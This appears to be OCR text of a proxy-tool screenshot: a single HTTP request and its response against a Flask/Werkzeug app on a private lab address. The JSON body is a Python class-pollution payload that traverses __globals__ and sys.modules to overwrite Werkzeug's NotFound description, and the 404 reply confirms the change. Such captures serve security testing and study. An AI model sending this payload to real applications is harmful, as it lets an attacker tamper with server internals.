 美化 Raw Hex \n
1 POST /aaa HTTP/1.1
2 Host: 172.18.103.15:5002
3 Content-Length: 638
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://172.18.103.15:5002
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://172.18.103.15:5002/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 {
17 "__init__":{
18 "__globals__":{
19 "math":{
20 "__spec__":{
21 "__init__":{
22 "__globals__":{
23 "sys":{
24 "modules":{
25 "werkzeug":{
26 "exceptions":{
27 "NotFound":{
28 "description":"1263"
29 }
30 }
31 }
32 }
33 }
34 }
35 }
36 }
37 }
38 }
39 }
40 }
41
搜索 0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 14:26:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 91
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
1263
</p>
13
搜索 0